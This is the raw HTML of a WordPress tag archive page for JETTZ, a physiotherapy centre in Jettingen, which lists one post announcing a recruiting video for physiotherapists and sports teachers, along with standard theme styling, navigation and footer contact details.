

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jettz.de/tag/physiotherapeut/
body_size: 36957
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://jettz.de/xmlrpc.php">

<title>Physiotherapeut &#8211; JETTZ</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="JETTZ &raquo; Feed" href="https://jettz.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="JETTZ &raquo; Kommentar-Feed" href="https://jettz.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JETTZ &raquo; Schlagwort-Feed zu Physiotherapeut" href="https://jettz.de/tag/physiotherapeut/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jettz.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://jettz.de/wp-content/plugins/gutenberg/build/block-library/style.css?ver=1601452782' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--white:#ffffff;--wp--preset--font-size--small:13;--wp--preset--font-size--normal:16;--wp--preset--font-size--medium:20;--wp--preset--font-size--large:36;--wp--preset--font-size--huge:48;--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);}
</style>
<link rel='stylesheet' id='custom-css-css'  href='https://jettz.de/wp-content/plugins/physioplus-code/core/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='physioplus-style-css'  href='https://jettz.de/wp-content/themes/physioplus-child/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://jettz.de/wp-content/themes/physioplus/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='physioplus-custom-style-css'  href='https://jettz.de/wp-content/themes/physioplus/css/custom-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='physioplus-menumaker-css'  href='https://jettz.de/wp-content/themes/physioplus/css/menumaker.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://jettz.de/wp-content/themes/physioplus/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://jettz.de/wp-content/themes/physioplus/css/flaticon.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://jettz.de/wp-content/themes/physioplus/css/animate.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://jettz.de/wp-content/themes/physioplus/css/owl.carousel.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://jettz.de/wp-content/themes/physioplus/css/owl.theme.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css'  href='https://jettz.de/wp-content/themes/physioplus/css/owl.transitions.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='physioplus-prefix-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C300%2C300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://jettz.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jettz.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' id='main-js-js-extra'>
/* <![CDATA[ */
var headJS = {"ajaxurl":"https:\/\/jettz.de\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/jettz.de\/wp-content\/themes\/physioplus","posts_per_page":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jettz.de/wp-content/themes/physioplus/js/functions.js?ver=1.0' id='main-js-js'></script>
<link rel="https://api.w.org/" href="https://jettz.de/wp-json/" /><link rel="alternate" type="application/json" href="https://jettz.de/wp-json/wp/v2/tags/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jettz.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jettz.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="bmi-version" content="1.4.2" /><link rel="icon" type="image/png" href="https://www.jettz.de/wp-content/uploads/2016/06/Favicon.jpg" > 
<link href="http://fonts.googleapis.com/css?family=Roboto:300" rel="stylesheet" type="text/css"><link href="http://fonts.googleapis.com/css?family=Roboto:400,400italic,500,500italic,700,700italic,300,300italic" rel="stylesheet" type="text/css"><style type="text/css" >html body { background-color: ; font-family: roboto !important; font-weight : 400,400italic,500,500italic,700,700italic,300,300italic;  } 
h1 { font-size 	: 38px;
					 font-weight	: ;
					 font-family	: Roboto:300;
					 color			: ;
				}h2 { font-size 	: px;
					 font-family	: Roboto:300;		 
					 font-weight	: ;
					 color			: ;		
				}h3 { font-size 	: px;
					 font-family	: Roboto:300;		 
					 font-weight	: ;
					 color			: ;
				}h4 { font-size 	: px;
				 font-family	: Roboto;		 
				 font-weight	: ;
				 color			: ;
			}p { font-size 	: px;
					 font-family	: roboto;		 
					 font-weight	: ;
					 color			: ;
				}a { color:#b20018; text-decoration: none; } 
a:hover { color:#ffae14;   text-decoration: none; } 
.header,.header-2 .navbar-default { background-color:;  }
.top-bar { background-color:;  }
.navigation-2 .navbar-default { background-color:;  }
.navbar-top-2{ border-top:3px solid ;  }
.is-sticky .navigation{ border-bottom:2px solid ;  }
#cssmenu ul li a,#cssmenu.small-screen #menu-button{color:; } 
#cssmenu.small-screen #menu-button::before,#cssmenu.small-screen #menu-button.menu-opened::before,#cssmenu.small-screen #menu-button.menu-opened::after{background:; } 
#cssmenu.small-screen #menu-button::after{border-bottom:2px solid ; border-top:2px solid ;}#cssmenu > ul > li:hover > a { color:#b20018; background-color:; } 
#cssmenu ul ul li a,#cssmenu.small-screen ul ul li a,#cssmenu ul.dropdown-menu{ background-color:;color:;}
#cssmenu ul ul li:hover a,#cssmenu.small-screen ul ul li:hover a{ background-color:;color:#b20018;}
.page-header{ background-color:;  }
.footer { background-color:;  }
.footer-block h3 { color:#dd0000;  }
.footer p,.footer .footer-block,.copyright { color:#ffffff;  }
.footer .footer-block a,.location ul li a { color:#e8e8e8;  }
.soical-block ul li a { border:2px solid #e8e8e8;color:#e8e8e8;  }
.footer .footer-block a:hover,.footer .footer-block a:active{ color:#dd0000;  }
.soical-block ul li a:hover { border:2px solid #dd0000; color:#dd0000;  }
#slider .owl-pagination{ display:none;} 
#slider .slider-caption h1{ color:;  }
#slider .slider-caption p{ color:;  }
body #slider .owl-buttons .owl-prev, #slider .owl-buttons .owl-next { background-color:;}
.owl-theme .owl-controls .owl-page span{ background:;}
#slider .owl-buttons .owl-prev:hover, #slider .owl-buttons .owl-next:hover { background-color:;}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { background-color:; }
.meta-author {display:none;}
}
.footer-block h3 {
	text-transform: uppercase;
	margin-bottom: 20px;
	font-size: 16px;
	letter-spacing: 1px;
	margin-top: 10px;
}
p {
	margin-bottom: 20px;
}
ol, ul {
	margin-top: 0;
	margin-bottom: 0px;
	padding: 0px;
}
#slider .owl-prev, #slider .owl-next, .owl-gallery-slide .owl-controls .owl-buttons .owl-next, .owl-gallery-slide .owl-controls .owl-buttons .owl-prev {
	background-color: #b20018;
	border-radius: 0px;
	font-size: 20px;
	opacity: 1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    background: #b20018;
    border-radius: 2px;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Roboto';
	color: #363636;
	position: relative;
	margin: 0px 0px 15px 0px;
	text-rendering: optimizelegibility;
}
.portfolioFilter a:hover, .portfolioFilter a:focus {
	color: #ffae14;
}
.portfolioFilter a.current {
	color: #b20018;
}
.service-thumbnail .service-img {
	border-bottom: 2px solid #b20018;
}
.service-pic img {
	border-bottom: 2px solid #b20018;
}
.st-accordion .panel-default>.panel-heading {
	color: #333;
	background-color: #fff;
	border-color: #b20018;
}
.section-space {
	padding-top: 20px;
	padding-bottom: 20px;
}
.service-pic img {
	border-bottom: 2px solid #ffae14;
}
.circle-right li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #ffae14;
	top: 0;
	left: -5px;
	content: "f138";
	font-size: 14px;
	line-height: 15px;
}
.circle-o li:before {
	margin-right: 10px;
	font-family: FontAwesome;
	color: #ffae14;
	top: 0px;
	left: -5px;
	content: "f1db";
	font-size: 14px;
	line-height: 15px;
}
h1.site-title{
	margin-bottom:10px;
}
.page-header {
height: 20px;
width: 100%;
max-width:1170px; 
	background-size: cover;
	color: #fff;
	margin: 0;
	padding: 15px 10px 15px;
	min-height: 20px;
	border: none;
	color: #fff;
}

.page-header h1 {
	color: #b20018;
	font-size: 38px;
}
h1.left:after, h2.left:after, h3.left:after, h4.left:after, h5.left:after, h6.left:after {
	content: "";
	width: 100px;
	height: 0;
	border-bottom: 2px solid #b20018;
	position: absolute;
	top: 5px;
	margin: 1px 0px 0px 30px !important;
}
.small-title {
	font-size: 12px;
	text-transform: uppercase;
	color: #b20018;
	letter-spacing: 2px;
	margin-bottom: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}
.btn-default {
    background: #ffae14;
    color: #fff;
}
.btn-default:hover, .btn-default:focus {
	background-color: #d9d9d9;
	background-position: 0 -15px;
	color: #fff;
}
.btn-default:active, .btn-default.active {
	background-color: #b20018;
	border-color: transparent;
}
.btn-primary {
	background-color: #b20018;
	color: #fff;
}
.btn-primary:hover {
	background-color: #b20018;
}
.btn-link {
	text-transform: uppercase;
	font-size: 14px;
	color: #b20018;
}
.btn-link:hover {
	color: #b20018;
	text-decoration: none;
}
.navbar-top {
	background-color: #b20018;
}
.welcome-msg {
	color: #fff;
	margin-bottom: 0px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	padding-top: 9px;
}
.navigation-2 .navbar-default .navbar-nav>li>a {
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 0px;
	padding: 20px;
	color: #fff;
}
.navigation .dropdown-menu>li>a, .navigation-2 .dropdown-menu>li>a {
	display: block;
	padding: 10px 20px 10px 20px;
	clear: both;
	line-height: 1.42857143;
	color: #fff;
	white-space: nowrap;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px;
}
.navbar-link ul li a {
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	padding-top: 9px;
	display: inline-block;
	padding-bottom: 9px;
	border-left: 1px solid #fff;
	padding-left: 20px;
	padding-right: 20px;
}
.hvr-sweep-to-right:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #b20018;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.meta-bg {
	background-color: #b20018;
	color: #fff;
	float: left;
	font-weight: 600;
	text-align: center;
	font-size: 14px;
	padding: 13px 10px;
	line-height: 17px;
	margin-right: 20px;
}
.meta-comment i, .meta-author i, .meta-tag i {
	margin-right: 10px;
	color: #b20018;
}
.trainer-meta {
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
	color: #b20018;
	text-transform: uppercase;
}
.trainer-caption {
	background-color: #fff;
	z-index: 2;
	text-align: center;
	position: absolute;
	bottom: 18px;
	width: 84%;
	margin-left: 4%;
	padding: 19px 11px 19px 11px;
	border-bottom: 3px solid #ffae14;
}
.line-left:before {
	position: absolute;
	content: '';
	left: -28%;
	bottom: 2px;
	height: 2px;
	width: 100px;
	background-color: #ffae14;
	z-index: 9;
	top: 50px;
}
.line:after {
	position: absolute;
	content: '';
	right: -12%;
	bottom: 2px;
	height: 2px;
	width: 100px;
	background-color: #b20018;
	z-index: 9;
	top: 50px;
}
span.meta-line {
	content: "";
	width: 100px;
	height: 2px;
	border-bottom: 2px solid #b20018;
	background-color: #b20018;
	float: left;
	margin-top: 12px;
	margin-right: 15px;
}
#slider .item { /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0+0,0+100 */
background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
}

.blog .post-content p, .blog .post-content .entry-meta  {display:none;}
.blog .post-content h1  {padding-bottom: 40px;}
/* .blog h1 a.post-title  {min-height: 100px;} */

</style><link rel="icon" href="https://jettz.de/wp-content/uploads/2016/06/cropped-Website-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jettz.de/wp-content/uploads/2016/06/cropped-Website-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jettz.de/wp-content/uploads/2016/06/cropped-Website-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jettz.de/wp-content/uploads/2016/06/cropped-Website-Icon-270x270.jpg" />
</head>

<body class="archive tag tag-physiotherapeut tag-28 group-blog hfeed">

<div class="navbar-top"><!-- navbar-top-start -->
  <div class="container">
     <span style="color: #ffffff;">Jettinger Zentrum für Physiotherapie &amp; Gesundheitssport</span>

<span style="color: #ffffff; margin: 8px;"><strong> | </strong></span>

<a href="tel:+497452790660"><span style="color: white;">Anrufen</span></a>

<span style="color: #ffffff; margin: 8px;"><strong> | </strong></span>

<span style="color: #ffffff;"><a href="mailto:info@jettz.de"><span style="color: white;">E-Mail</span></a></span>  </div>
</div>
<!-- /.navbar-top-end -->
<div class="collapse" id="collapseExample">
  <div class="container">
    <div class="well-block">
      <div class="row">
        <div class="col-md-12">
          <form method="get" class="" action="https://jettz.de/">
          <div class="input-group">          
            <input type="text" class="form-control"  name="s" placeholder="Search" value="">
            <span class="input-group-btn">
            <button class="btn btn-default" type="submit">Go!</button>
            </span> </div>
          <!-- /input-group --> 
		   </form>	
        </div>
        <!-- /.col-lg-6 --> 
      </div>
    </div>
  </div>
</div>
<div class="navigation"><!-- navigation-start -->
  <nav class="navbar navbar-default">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="navbar-header">
					
            <a class="navbar-brand" href="https://jettz.de/" rel="home">
                        	<img src="https://www.jettz.de/wp-content/uploads/2016/06/Logo-Jettz-Website_Jettingen-Midi-3.jpg" alt="JETTZ" class="img-responsive">
                        </a>      
              

	  </div>      
      <div id="cssmenu">
        <ul id="menu-hauptmenue-jettzt" class="nav navbar-nav navbar-right"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://jettz.de/">Home</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909"><a href="https://www.jettz.de/physiotherapie/" >Leistungen </a>
<ul class="">
	<li  > <a href="https://jettz.de/physiotherapie-2/" >Physiotherapie</a>
	<ul class="">
		<li > <a href="https://jettz.de/physiotherapie-2/physiotherapie/">Physiotherapie A-Z</a></li>
	</ul>
</li>
	<li  > <a href="https://jettz.de/medizinische-fitness/" >Medizinische Fitness</a>
	<ul class="">
		<li > <a href="https://jettz.de/physiotherapie-2/wegweiser-med-fitness/">Medizinische Fitness A-Z</a></li>
	</ul>
</li>
	<li  > <a href="https://jettz.de/kurse/" >Gesundheitskurse</a>
	<ul class="">
		<li > <a href="https://jettz.de/kurse/ausgeglichen-und-entspannt/">Ausgeglichen und Entspannt</a></li>
	</ul>
</li>
	<li > <a href="https://jettz.de/naturheilkunde/">Naturheilkunde</a></li>
	<li > <a href="https://jettz.de/sonderleistungen/">Sonderleistungen</a></li>
</ul>
</li>
<li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-718"><a href="https://jettz.de/team/" >Über uns </a>
<ul class="">
	<li > <a href="https://jettz.de/team/">Team</a></li>
	<li > <a href="https://jettz.de/partner/">Partner</a></li>
	<li > <a href="https://jettz.de/galerie-jettz-physiotherapie/">Galerie</a></li>
</ul>
</li>
<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794"><a href="https://jettz.de/karriere/">Karriere</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-507"><a href="https://jettz.de/?page_id=39" >Kontakt </a>
<ul class="">
	<li > <a href="https://jettz.de/anfahrt-physiotherapie/">Anfahrt / Wegbeschreibung</a></li>
	<li > <a href="https://jettz.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li > <a href="https://jettz.de/?page_id=2001">Bewertungen bei GOOGLE</a></li>
</ul>
</li>
</ul>        
      </div>
      <!-- /.navbar-collapse --> 
    </div>
    <!-- /.container-end --> 
  </nav>
</div>
<!-- /.navigation-end -->
<div class="page-header"><!-- page-header -->
  <div class="container">
    <div class="row">
      <div class="col-md-12 page-title">
        <h1>Schlagwort: <span>Physiotherapeut</span></h1>      </div>
      <div class="col-md-12"><!-- breadcrumb -->
      <ol class="breadcrumb"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu JETTZ." href="https://jettz.de" class="home" ><span property="name">JETTZ</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu Aktuelles." href="https://jettz.de/?page_id=18" class="post-root post post-post" ><span property="name">Aktuelles</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Physiotherapeut</span><meta property="url" content="https://jettz.de/tag/physiotherapeut/"><meta property="position" content="3"></span></ol>      </div>
      <!-- /.breadcrumb --> 
    </div>
  </div>
</div>
<div class="main-container"> <!--main-container-->
	<div class="container">
		<div class="row">
            <div class="col-md-8"><!--content left-->
            	<div class="row">
				                                                <div class="col-md-12 post-block"><!-- post-block -->
<div id="post-1628" class="post-1628 post type-post status-publish format-video hentry category-recruiting tag-jobs tag-physiotherapeut tag-physiotherapeutin tag-sport-und-gymnastiklehrer tag-sport-und-gymnastiklehrerin tag-sportwissenschaftler post_format-post-format-video">
	<div class="videoWrapper"></div>	<div class="post-content">
    <span class="meta-bg"> <span class="date">27</span> <span>Sep.</span> </span>    <header class="entry-header">
		<h1><a href="https://jettz.de/das-jettz-recruiting-video/" class="post-title" rel="bookmark">JETTZ Recruiting Video &#8211; Fantastisch !</a></h1>		<div class="entry-meta">
			<div class="meta"><span class="meta-line"></span><span class="meta-author"><i class="fa fa-user"></i>by <span class="author vcard"><a class="url fn n meta-link" href="https://jettz.de/author/jettz/" class="meta-link" >JETTZ</a></span></span><span class="meta-tag"><i class="fa fa-tags"></i><a href="https://jettz.de/tag/jobs/" rel="tag">Jobs</a>, <a href="https://jettz.de/tag/physiotherapeut/" rel="tag">Physiotherapeut</a>, <a href="https://jettz.de/tag/physiotherapeutin/" rel="tag">Physiotherapeutin</a>, <a href="https://jettz.de/tag/sport-und-gymnastiklehrer/" rel="tag">Sport- und Gymnastiklehrer</a>, <a href="https://jettz.de/tag/sport-und-gymnastiklehrerin/" rel="tag">Sport- und Gymnastiklehrerin</a>, <a href="https://jettz.de/tag/sportwissenschaftler/" rel="tag">Sportwissenschaftler</a></span></div>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<p>Brandneu und wunderschön in Bild und Ton. Wir sind stolz auf unser erstes Recruiting Video. Gesucht werden Physiotherapeuten sowie Sport- und Gymnastiklehrer oder Sportwissenschaftler. Ein herzliches Dankeschön geht an das großartige Team vom KFS STUDIO für eure tolle Arbeit.</p>
        <a href="https://jettz.de/das-jettz-recruiting-video/" class="btn btn-default hvr-sweep-to-right">
            Mehr        </a>         
    </div>
</div><!-- #post-## -->
</div>
                        
                                                          
                </div>
			 </div><!--/.content left-->
            <div class="col-md-4 sidebar"><!--sidebar-->
			                
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://jettz.de/gaeufelder-lauf-2022/">GÄUFELDER LAUF 2022</a>
											<span class="post-date">2. Juni 2022</span>
									</li>
											<li>
					<a href="https://jettz.de/valentinstag-im-jettz/">Valentinstag im JETTZ</a>
											<span class="post-date">15. Februar 2022</span>
									</li>
											<li>
					<a href="https://jettz.de/jettz-newsletter-4-21/">JETTZ NEWS &#8211; August 2021- Aktuelles</a>
											<span class="post-date">22. August 2021</span>
									</li>
											<li>
					<a href="https://jettz.de/miriams-sommermaerchen/">Miriams Sommermärchen</a>
											<span class="post-date">30. Juni 2021</span>
									</li>
											<li>
					<a href="https://jettz.de/endlich-sommer/">JETTZ NEWS &#8211; Juni 2021 &#8211; Endlich Sommer</a>
											<span class="post-date">23. Juni 2021</span>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">News</h2>
			<ul>
					<li><a href='https://jettz.de/2022/06/'>Juni 2022</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2022/02/'>Februar 2022</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2021/08/'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2021/06/'>Juni 2021</a>&nbsp;(2)</li>
	<li><a href='https://jettz.de/2021/03/'>März 2021</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2020/10/'>Oktober 2020</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2020/07/'>Juli 2020</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2020/02/'>Februar 2020</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2020/01/'>Januar 2020</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/10/'>Oktober 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/09/'>September 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/05/'>Mai 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/04/'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2019/01/'>Januar 2019</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2018/12/'>Dezember 2018</a>&nbsp;(1)</li>
	<li><a href='https://jettz.de/2018/10/'>Oktober 2018</a>&nbsp;(2)</li>
	<li><a href='https://jettz.de/2018/06/'>Juni 2018</a>&nbsp;(1)</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Bewerten Sie uns bei Google</h2><div class="textwidget custom-html-widget"><a href="https://www.google.com/search?rlz=1C1CHBF_deDE795DE795&ei=zmDeXa6mCYr16QTw3rj4DA&q=jettz&oq=jettz&gs_l=psy-ab.3..0i71l8.2385837.2386784..2387268...0.1..0.0.0.......0....1..gws-wiz.2w-hy9jsiFk&ved=0ahUKEwiuxYbFp4rmAhWKepoKHXAvDs8Q4dUDCAs&uact=5m/">Bewerten Sie uns</a>
[maxbutton id="1" ]</div></section>                                        
            </div><!--/.sidebar-->
        </div>            
	</div><!-- /.container-->
</div>
<div class="footer"><!-- footer -->
  <div class="container">    
        
	    <div class="row footer-section"><!-- footer section -->
      <div class="col-md-3 footer-block"><div id="custom_html-2" class="widget_text widget_custom_html"><h3>Kontaktdaten</h3><div class="textwidget custom-html-widget">Haldenstrasse 6<br />
71131 Jettingen<br />
Tel.: 07452/7906 60<br />
FAX: 07452/7401 96<br />
E-Mail: info@jettz.de<br /><br />
